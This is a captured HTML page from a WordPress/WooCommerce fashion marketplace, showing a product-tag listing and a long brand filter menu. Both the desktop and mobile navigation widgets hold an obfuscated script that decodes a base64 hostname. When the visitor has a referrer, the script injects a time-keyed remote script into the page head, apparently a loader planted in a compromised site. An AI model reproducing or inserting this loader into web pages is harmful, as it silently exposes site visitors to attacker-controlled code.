

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product-tag/light-blue/
body_size: 34862
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>light-blue | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,898] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product-tag/light-blue/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; light-blue Tag Feed" href="https://splyxp.net/product-tag/light-blue/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product_tag/2273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="archive tax-product_tag term-light-blue term-2273 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar hfeed">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div> 
<div class="store-section">  

	<style type="text/css">
		.cat-banner-inner{
			position: relative;
			       margin-bottom: 20px;
    /*margin-top: 90px;*/
		}
		.cat-banner-inner img{
			width: 100%;
		}
		.cat-banner-inner  .content-cat-banner{
			position: absolute;
			top:40px;
			left:40px;
			width: 520px;
		}
		.cat-banner-inner  .content-cat-banner p{
		font-size: 17px;
	}
	.cat-banner-inner  .content-cat-banner h1{
		font-size: 55px;
	}
@media only screen and (max-width:650px) {
.cat-banner-inner .content-cat-banner {
    position: static;
    top: 0;
    left: 0px;
    width: 100%;
}
.cat-banner-inner .content-cat-banner h1 {
    font-size: 24px;
}
.cat-banner-inner .content-cat-banner p {
    font-size: 14px;
}
}
	</style>
    
   
  
    
	<div class="">
	<style type="text/css">
			 .woocommerce-result-count{
				display: none;
			}
		</style>
		<div class="store-section-inner">                   
  <div class="left-sidebar">
    <div class="left-nav">
    <div class="product-filter-mobile">
    <h2>Product Filters</h2>
    <span><img src="https://splyxp.net/wp-content/themes/splystore/images/thin-close-icon.png"></span>
    </div>
     </div>

  </div>
  <div class="right-sidebar">

    <div class="shop-head-search">
    	<span class="left-nav-toggle"><img src="https://splyxp.net/wp-content/themes/splystore/images/left-nav-toggle.png"></span> 
    </div>
  <div class="shop-header" style="display: none;">
  <h1 class="shop-title">light-blue</h1> 
  
    
  </div>
    		<style type="text/css">
  		
  			.shopfeature-slider{
  				position: relative;
  			}
  		</style>

  <div class="shopfeature-slider">
  	
  	    
  </div>
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;light-blue&rdquo;</nav><div data-slug="" class="wpf-search-container">    <div class="product-listing-page">


    	
        
        	        			<div class="search-section cat-filter-section" style="display: none;">
        				<a href="javascript:void(0)" class="product-filter-close"><i class="fa fa-times" aria-hidden="true"></i></a>
        				
<h2>FILTER</h2>
        			        	    	<div class="search-by-filter">
    	        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="0" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.0">
                                        
                                                    <div data-css-class="woof_container_product_cat" class="woof_container woof_container_select woof_container_product_cat woof_container_1 woof_container_brands">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_brands">
                                            <h4>
                            Brands                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_product_cat">Brands</label>
<select id='woof_tax_select_product_cat' class="woof_select woof_select_product_cat" name="product_cat">
    <option value="0">Brands</option>
                                                    <option  value="brands" >Brands </option>
                                                                <option  value="1017-alyx-9sm"  class="woof-padding-1"> 1017 alyx 9sm </option>
                                                            <option  value="424"  class="woof-padding-1"> 424 </option>
                                                            <option  value="a-cold-wall"  class="woof-padding-1"> A Cold Wall </option>
                                                            <option  value="apc"  class="woof-padding-1"> A P C </option>
                                                            <option  value="acne-studios"  class="woof-padding-1"> Acne Studios </option>
                                                            <option  value="acronym"  class="woof-padding-1"> Acronym </option>
                                                            <option  value="ader-error"  class="woof-padding-1"> Ader Error </option>
                                                            <option  value="adidas"  class="woof-padding-1"> Adidas </option>
                                                            <option  value="adidas-originals"  class="woof-padding-1"> Adidas Originals </option>
                                                            <option  value="ahluwalia-studio"  class="woof-padding-1"> Ahluwalia Studio </option>
                                                            <option  value="air-jordan"  class="woof-padding-1"> Air Jordan </option>
                                                            <option  value="alchemist"  class="woof-padding-1"> Alchemist </option>
                                                            <option  value="alexander-wang"  class="woof-padding-1"> Alexander Wang </option>
                                                            <option  value="ambush"  class="woof-padding-1"> Ambush </option>
                                                            <option  value="ami"  class="woof-padding-1"> AMI </option>
                                                            <option  value="amiri"  class="woof-padding-1"> AMIRI </option>
                                                            <option  value="andrew"  class="woof-padding-1"> Andrew </option>
                                                            <option  value="arcteryx"  class="woof-padding-1"> Arc&#039;teryx </option>
                                                            <option  value="aries"  class="woof-padding-1"> Aries </option>
                                                            <option  value="astrum"  class="woof-padding-1"> Astrum </option>
                                                            <option  value="awake-ny"  class="woof-padding-1"> Awake NY </option>
                                                            <option  value="balenciaga"  class="woof-padding-1"> Balenciaga </option>
                                                            <option  value="bally"  class="woof-padding-1"> Bally </option>
                                                            <option  value="balmain"  class="woof-padding-1"> Balmain </option>
                                                            <option  value="barbour-x"  class="woof-padding-1"> Barbour X </option>
                                                            <option  value="better-with-age"  class="woof-padding-1"> Better With Age </option>
                                                            <option  value="birkenstock"  class="woof-padding-1"> Birkenstock </option>
                                                            <option  value="bodysong"  class="woof-padding-1"> Bodysong </option>
                                                            <option  value="boohooman"  class="woof-padding-1"> boohooman </option>
                                                            <option  value="bottega-veneta"  class="woof-padding-1"> Bottega Veneta </option>
                                                            <option  value="brain-dead"  class="woof-padding-1"> Brain Dead </option>
                                                            <option  value="burberry"  class="woof-padding-1"> Burberry </option>
                                                            <option  value="by-parra"  class="woof-padding-1"> by Parra </option>
                                                            <option  value="calvin-klien"  class="woof-padding-1"> Calvin Klien </option>
                                                            <option  value="casablanca"  class="woof-padding-1"> Casablanca </option>
                                                            <option  value="cav-empt"  class="woof-padding-1"> Cav Empt </option>
                                                            <option  value="celine"  class="woof-padding-1"> Celine </option>
                                                            <option  value="celine-homme"  class="woof-padding-1"> Celine Homme </option>
                                                            <option  value="champion"  class="woof-padding-1"> Champion </option>
                                                            <option  value="charles-jeffrey"  class="woof-padding-1"> Charles Jeffrey </option>
                                                            <option  value="children-of-the-discordance"  class="woof-padding-1"> Children of the Discordance </option>
                                                            <option  value="christian-louboutin-brands"  class="woof-padding-1"> Christian Louboutin </option>
                                                            <option  value="chrome-hearts"  class="woof-padding-1"> Chrome Hearts </option>
                                                            <option  value="comme-des-garcons"  class="woof-padding-1"> Comme Des Garcons </option>
                                                            <option  value="converse"  class="woof-padding-1"> Converse </option>
                                                            <option  value="corridor"  class="woof-padding-1"> Corridor </option>
                                                            <option  value="cp-company"  class="woof-padding-1"> Cp Company </option>
                                                            <option  value="craig-green"  class="woof-padding-1"> Craig Green </option>
                                                            <option  value="denim-tears"  class="woof-padding-1"> Denim Tears </option>
                                                            <option  value="dickies"  class="woof-padding-1"> Dickies </option>
                                                            <option  value="diesel"  class="woof-padding-1"> Diesel </option>
                                                            <option  value="dolce-gabbana"  class="woof-padding-1"> Dolce &amp; Gabbana </option>
                                                            <option  value="dr-martens-brands"  class="woof-padding-1"> Dr Martens </option>
                                                            <option  value="engineered-garments"  class="woof-padding-1"> Engineered Garments </option>
                                                            <option  value="fear-of-god"  class="woof-padding-1"> Fear of God </option>
                                                            <option  value="felt"  class="woof-padding-1"> Felt </option>
                                                            <option  value="frame"  class="woof-padding-1"> Frame </option>
                                                            <option  value="gallery-dept"  class="woof-padding-1"> Gallery Dept. </option>
                                                            <option  value="geo"  class="woof-padding-1"> Geo </option>
                                                            <option  value="givenchy"  class="woof-padding-1"> Givenchy </option>
                                                            <option  value="good-american"  class="woof-padding-1"> Good American </option>
                                                            <option  value="gosha-rubchinskiy"  class="woof-padding-1"> Gosha Rubchinskiy </option>
                                                            <option  value="gramicci"  class="woof-padding-1"> Gramicci </option>
                                                            <option  value="gucci"  class="woof-padding-1"> GUCCI </option>
                                                            <option  value="guerrilla-group"  class="woof-padding-1"> Guerrilla-group </option>
